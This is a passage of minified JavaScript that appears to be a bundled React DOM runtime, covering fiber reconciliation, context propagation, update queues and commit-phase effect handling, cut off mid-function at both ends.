l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return 